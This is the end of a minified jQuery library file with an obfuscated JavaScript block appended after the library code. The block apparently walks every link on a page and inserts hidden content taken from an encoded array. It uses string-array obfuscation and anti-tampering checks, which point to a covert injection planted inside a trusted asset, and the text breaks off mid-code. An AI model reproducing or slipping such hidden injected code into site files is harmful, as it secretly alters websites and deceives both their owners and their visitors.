0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return 